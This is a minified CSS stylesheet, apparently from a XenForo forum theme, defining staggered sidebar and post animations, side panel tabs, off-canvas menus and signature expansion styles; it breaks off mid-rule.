.topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(3) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(2) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(1) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}@keyframes scootRight{from{transform:translatex(-30px);opacity:0}to{transform:translatex(0px);opacity:1}}.uix_sidebarInner .block:nth-child(15){animation:scootRight .5s ease;animation-delay:1.95s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(14){animation:scootRight .5s ease;animation-delay:1.85s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(13){animation:scootRight .5s ease;animation-delay:1.75s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(12){animation:scootRight .5s ease;animation-delay:1.65s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(11){animation:scootRight .5s ease;animation-delay:1.55s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(10){animation:scootRight .5s ease;animation-delay:1.45s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(9){animation:scootRight .5s ease;animation-delay:1.35s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(8){animation:scootRight .5s ease;animation-delay:1.25s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(7){animation:scootRight .5s ease;animation-delay:1.15s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(6){animation:scootRight .5s ease;animation-delay:1.05s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(5){animation:scootRight .5s ease;animation-delay:.95s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(4){animation:scootRight .5s ease;animation-delay:.85s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(3){animation:scootRight .5s ease;animation-delay:.75s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(2){animation:scootRight .5s ease;animation-delay:.65s;animation-fill-mode:backwards;animation-iteration-count:1}.uix_sidebarInner .block:nth-child(1){animation:scootRight .5s ease;animation-delay:.55s;animation-fill-mode:backwards;animation-iteration-count:1}.structItemContainer .structItem:nth-child(20){animation:slideUp .3s ease;animation-delay:1.3s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(19){animation:slideUp .3s ease;animation-delay:1.25s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(18){animation:slideUp .3s ease;animation-delay:1.2s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(17){animation:slideUp .3s ease;animation-delay:1.15s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(16){animation:slideUp .3s ease;animation-delay:1.1s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(15){animation:slideUp .3s ease;animation-delay:1.05s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(14){animation:slideUp .3s ease;animation-delay:1s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(13){animation:slideUp .3s ease;animation-delay:.95s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(12){animation:slideUp .3s ease;animation-delay:.9s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(11){animation:slideUp .3s ease;animation-delay:.85s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(10){animation:slideUp .3s ease;animation-delay:.8s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(9){animation:slideUp .3s ease;animation-delay:.75s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(8){animation:slideUp .3s ease;animation-delay:.7s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(7){animation:slideUp .3s ease;animation-delay:.65s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(6){animation:slideUp .3s ease;animation-delay:.6s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(5){animation:slideUp .3s ease;animation-delay:.55s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(4){animation:slideUp .3s ease;animation-delay:.5s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(3){animation:slideUp .3s ease;animation-delay:.45s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(2){animation:slideUp .3s ease;animation-delay:.4s;animation-fill-mode:backwards}.structItemContainer .structItem:nth-child(1){animation:slideUp .3s ease;animation-delay:.35s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(20){animation:slideUp .3s ease;animation-delay:1.3s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(19){animation:slideUp .3s ease;animation-delay:1.25s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(18){animation:slideUp .3s ease;animation-delay:1.2s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(17){animation:slideUp .3s ease;animation-delay:1.15s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(16){animation:slideUp .3s ease;animation-delay:1.1s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(15){animation:slideUp .3s ease;animation-delay:1.05s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(14){animation:slideUp .3s ease;animation-delay:1s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(13){animation:slideUp .3s ease;animation-delay:.95s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(12){animation:slideUp .3s ease;animation-delay:.9s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(11){animation:slideUp .3s ease;animation-delay:.85s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(10){animation:slideUp .3s ease;animation-delay:.8s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(9){animation:slideUp .3s ease;animation-delay:.75s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(8){animation:slideUp .3s ease;animation-delay:.7s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(7){animation:slideUp .3s ease;animation-delay:.65s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(6){animation:slideUp .3s ease;animation-delay:.6s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(5){animation:slideUp .3s ease;animation-delay:.55s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(4){animation:slideUp .3s ease;animation-delay:.5s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(3){animation:slideUp .3s ease;animation-delay:.45s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(2){animation:slideUp .3s ease;animation-delay:.4s;animation-fill-mode:backwards}.block--messages .block-body>.message--post:nth-child(1){animation:slideUp .3s ease;animation-delay:.35s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(20){animation:slideUp .3s ease;animation-delay:1.3s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(19){animation:slideUp .3s ease;animation-delay:1.25s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(18){animation:slideUp .3s ease;animation-delay:1.2s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(17){animation:slideUp .3s ease;animation-delay:1.15s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(16){animation:slideUp .3s ease;animation-delay:1.1s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(15){animation:slideUp .3s ease;animation-delay:1.05s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(14){animation:slideUp .3s ease;animation-delay:1s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(13){animation:slideUp .3s ease;animation-delay:.95s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(12){animation:slideUp .3s ease;animation-delay:.9s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(11){animation:slideUp .3s ease;animation-delay:.85s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(10){animation:slideUp .3s ease;animation-delay:.8s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(9){animation:slideUp .3s ease;animation-delay:.75s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(8){animation:slideUp .3s ease;animation-delay:.7s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(7){animation:slideUp .3s ease;animation-delay:.65s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(6){animation:slideUp .3s ease;animation-delay:.6s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(5){animation:slideUp .3s ease;animation-delay:.55s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(4){animation:slideUp .3s ease;animation-delay:.5s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(3){animation:slideUp .3s ease;animation-delay:.45s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(2){animation:slideUp .3s ease;animation-delay:.4s;animation-fill-mode:backwards}.xpress_articleList .article:nth-child(1){animation:slideUp .3s ease;animation-delay:.35s;animation-fill-mode:backwards}}.uix_canvas__tabs{display:flex;justify-content:space-around;align-items:center}.uix_canvasTab{display:inline-block}.js-visitorTabPanel .menu-row--highlighted,.js-visitorTabPanel .menu-separator--hard{display:none}.sidePanel__tabPanels{position:relative}.sidePanel__tabPanels .menu-row,.sidePanel__tabPanels .menu-footer,.sidePanel__tabPanels .menu-linkRow{padding-left:15px;padding-right:15px}.sidePanel__tabPanel{height:0;overflow-x:hidden;touch-action:pan-y;-moz-transition:-moz-transform .3s cubic-bezier(.22, .61, .36, 1);-o-transition:transform .3s cubic-bezier(.22, .61, .36, 1);-o-transition:-o-transform .3s cubic-bezier(.22, .61, .36, 1);-webkit-transition:-webkit-transform .3s cubic-bezier(.22, .61, .36, 1);transition:-webkit-transform .3s cubic-bezier(.22, .61, .36, 1);transition:transform .3s cubic-bezier(.22, .61, .36, 1);width:100%;top:0}.sidePanel__tabPanel.is-left{transform:translate3d(-300px, 0, 0);overflow-y:hidden}.sidePanel__tabPanel.is-right{transform:translate3d(300px, 0, 0)}.sidePanel__tabPanel.is-active{transform:translate3d(0, 0, 0);display:block;height:auto;overflow-y:auto}.sidePanel--visitor .sidePanel__tabPanel.is-active{margin-bottom:50px}.sidePanel__tabPanel.is-hidden{visibility:hidden}.sidePanel__tabs{display:-ms-flexbox;display:-webkit-flex;display:flex;flex:0 0 auto;padding:0;margin:0;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.sidePanel__tabs li{max-width:50%;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;color:rgba(255,255,255,0.7);list-style:none}a.sidePanel__tab{font-size:18px;color:rgba(255,255,255,0.75);background-color:#2196F3;padding-right:10px;padding-left:10px;border-width:0;border-right-style:solid;border-right-color:rgba(255,255,255,0.1);display:block;cursor:pointer;text-align:center;line-height:50px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:50px}a.sidePanel__tab:hover{color:#fff;text-decoration:none}a.sidePanel__tab.sidePanel__tab--active{color:#fff;box-shadow:inset 0 -3px rgba(0,0,0,0.2)}.itemList-itemOverlayTop.iconic--noLabel{width:23px;height:23px;top:10px;left:10px}.audfeeds_newsFeedItem .audfeeds_attachLink{margin-top:0;margin-bottom:15px}.uix_fabBar .button--cta.audfeeds_createButton--dropdown{display:none}.uix_fabBar .p-title-pageAction .button.button--icon--add[data-target]{display:inline-flex}.uix_fabBar .p-title-pageAction .js-unlimitedScrollStopTrigger{display:none !important}.message.thfeature .message-body{padding:0}.message.thfeature .message-attribution{margin-bottom:0}.message.thfeature .message-footer{padding-top:15px}.porta-article-item .block-body.message-inner{display:flex}.porta-articles-above-full{margin-bottom:20px}.resourceBody .actionBar{padding:0;margin:0}.resourceBody-main .bbWrapper{margin-bottom:15px}.xfmgInfoBlock .actionBar .actionBar-set{margin-top:0}.block--messages .message .thpostcomments_commentsContainer .message .message-actionBar{padding-top:0;border-top:0}.block--messages .message .thpostcomments_commentsContainer .message .message-attribution{padding-top:0;padding-bottom:4px}@media (max-width:650px){.memberHeader-actionTop .profile-achievement-showcase{margin:0}}.device--isAndroid .p-staffBar .hScroller-scroll{overflow-x:auto}.offCanvasMenu-content{overflow-y:scroll}@media (max-height:400px){.uix_tabBar{display:none !important}}.shareButtons-button--tumblr{display:none}.fa-discord:before{content:'\F066F'}.block-outer-opposite--postSortFilter{margin-top:10px}@media (min-width:480px){.block-outer-opposite--postSortFilter{clear:both}}.fb-page{width:100%}.tabPanes .block-outer{padding-top:20px}.uix_node--transitioning{clip-path:inset(-2px -2px -2px -2px)}@media (-ms-high-contrast: none), (-ms-high-contrast: active){.uix_node--transitioning{overflow:hidden}}.message .message-responses .message-responseRow:first-child,.message .message-responses .message-responseRow.is-active{margin-top:15px}.message .message-responses .comment .comment-actionBar.actionBar{border:none;margin:0}.p-nav-menuTrigger{position:relative}.p-nav-menuTrigger.badgeContainer:after{position:absolute;left:-5px;top:-5px}@media (min-width:480px){.p-nav-menuTrigger.badgeContainer:after{display:none !important}}.menu-footer-controls{display:flex;flex-wrap:wrap}.menu-footer-controls .button:not(:last-child){margin-right:5px}.p-navEl .menu-linkRow:before{margin-right:4px}@media (min-width:900px){.uix_sidebarCanvasTrigger{display:none}}@media (max-width:900px){body .p-body-sidebar{position:fixed;top:0;left:0;bottom:0;right:0;transform:translatex(-100%);margin:0;overflow:hidden !important}body .p-body-sidebar.is-transitioning{transition:ease-in .25s .25s transform}body .p-body-sidebar.is-transitioning .uix_sidebarInner{transition:transform .25s ease-in}body .p-body-sidebar.is-transitioning.is-active{transition:ease-in .01s transform}body .p-body-sidebar .uix_sidebarInner{margin:0;transform:translatex(200%);margin-left:auto}body .p-body-sidebar .block-container{box-shadow:none}body .p-body-sidebar .uix_sidebar--scroller{margin:0;width:100%}body .p-body-sidebar.is-active{transform:translatex(0)}body .p-body-sidebar.is-active .uix_sidebarInner.offCanvasMenu-content{transform:translatex(0)}}.structItem-cell--icon+.structItem-cell--main,.structItem-cell--icon+.structItem-cell--newThread{padding-left:0}.structItem-cell--main .structItem-minor{display:flex;align-items:center}.structItem-cell--main .structItem-minor .structItem-parts{flex-grow:1}.structItem-cell--main .structItem-minor .structItem-extraInfo{order:2;margin-left:auto}.structItem-cell--main .structItem-minor .structItem-statuses{order:1}.block.uix_mainTabBar{display:flex;justify-content:center;background:#2196F3}.block.uix_mainTabBar .block-tabHeader{border:none}.block.uix_mainTabBar .tabs-tab:hover{background:none}.p-pageWrapper>.block.uix_mainTabBar{margin:0}.offCanvasMenu-content{height:100vh}.offCanvasMenu-content .menu-scroller{max-height:100%}.offCanvasMenu-content .p-body-sideNavContent .block{margin:0}.offCanvasMenu-content .p-body-sideNavContent .block-container{box-shadow:none}.p-body-header .uix_sidebarTrigger__component{margin-left:10px}.cover .memberHeader-blurb.pairs{border-color:rgba(255,255,255,0.3)}.hScroller-scroll.th_scroller--start-active{-webkit-mask-image:linear-gradient(to right, transparent 5%, #000 10%);mask-image:linear-gradient(to right, transparent 5%, #000 10%)}.hScroller-scroll.th_scroller--end-active{-webkit-mask-image:linear-gradient(to left, transparent 5%, #000 10%);mask-image:linear-gradient(to left, transparent 5%, #000 10%)}.hScroller-scroll.th_scroller--end-active.th_scroller--start-active{-webkit-mask-image:linear-gradient(to right, rgba(0,0,0,0) 5%, #000 10%, #000 90%, rgba(0,0,0,0) 95%);mask-image:linear-gradient(to right, rgba(0,0,0,0) 5%, #000 10%, #000 90%, rgba(0,0,0,0) 95%)}.block[data-widget-definition="visitor_panel"] .contentRow{margin-bottom:10px}.block[data-widget-definition="th_widget_login_uix"] .formSubmitRow-controls{padding-left:0;text-align:center}.uix_loginProvider__row dt{display:none}.uix_loginProvider__row dd{text-align:center}.thBranding__pipe{display:none}.p-footer-copyright>*~.thBranding .thBranding__pipe{display:inline}.offCanvasMenu-link{padding:10px 15px}.offCanvasMenu-subList{padding-bottom:0}*::selection{color:#fff;background:#2196F3}*::-moz-selection{color:#fff;background:#2196F3}.block-container .uix_newIndicator{font-size:12px;color:#fff;background:#2196F3;border-radius:4px;padding-top:1px;padding-right:4px;padding-bottom:1px;padding-left:4px}.uix_headerContainer--stickyFix{height:1px;visibility:hidden}.uix_headerContainer{margin-top:-1px !important}.has-no-hiddenscroll .is-modalOpen .is-sticky{margin-left:0px}.uix_adminTrigger{display:none !important}@media (max-width:900px){.p-staffBar-link{display:none !important}.uix_adminTrigger{display:inline-block !important}}.uix_signatureExpand{display:none}.message-signature{overflow:hidden;transition:ease-in-out .2s height}.message-signature--expandable{height:100px}.message-signature--expandable .uix_signatureExpand{padding-bottom:15px;background:linear-gradient(to bottom, rgba(49,55,66,0), #313742 40%);text-align:center;display:flex;justify-content:center;align-items:flex-end;height:60px;position:absolute;bottom:0;left:0;right:0;color:#2196F3}.message-signature--expandable .uix_signatureExpand:hover{cursor:pointer}.message-signature.message-signature--expanded{height:auto;padding-bottom:15px}.message-signature.message-signature--expanded .bbWrapper{padding-bottom:30px}.message-signature.message-signature--expanded .uix_signatureExpand{background:none}.thThreads__message-userExtras{height:0;overflow:hidden;transition:ease-in height .2s}@media (max-width:650px){.thThreads__message-userExtras{display:none}.thThreads__userExtra--toggle{display:none}}.userExtra--expand .thThreads__message-userExtras{height:auto}.userExtra--expand .thThreads__userExtra--trigger{transform:rotate(-180deg)}.uix_threadCollapseTrigger{transition:ease transform 